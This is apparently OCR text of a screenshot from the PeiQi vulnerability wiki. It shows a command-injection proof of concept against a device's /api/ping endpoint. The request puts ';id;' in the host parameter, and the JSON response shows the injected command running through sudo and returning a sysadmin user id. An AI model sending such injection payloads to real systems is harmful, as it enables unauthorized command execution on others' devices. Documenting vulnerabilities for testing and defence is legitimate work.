 不安全 | /api/ping?count=5&host=;id;
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编
1 // 20210615145318
2 // http:/ /api/ping?count=5&host=;id;
3
4 {
5 "suc": 1,
6 "cmd": "/usr/bin/sudo /etc/exec/kping -t ;id; -c 5",
7 "result": "uid=100(sysadmin) gid=100(sysadmin) groups=100(sysadmin)"
8 }
PeiQi 文库
PeiQi文库